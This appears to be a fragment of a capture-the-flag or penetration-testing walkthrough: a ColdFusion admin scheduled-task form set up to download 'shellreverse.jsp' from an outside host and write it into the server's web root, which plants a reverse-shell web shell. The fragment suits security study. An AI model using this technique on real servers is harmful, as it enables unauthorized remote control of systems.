 Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name tarea
Duration Start Date 31 Μαρ 2023 End Date (optional)
Frequency One-Time at 7:54 πμ
Recurring Daily at
Daily every Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.14.8/shellreverse.jsp
User Name admin
Password ●●●●●●●●
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File wwwroot\CFIDE\shellreverse.jsp
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel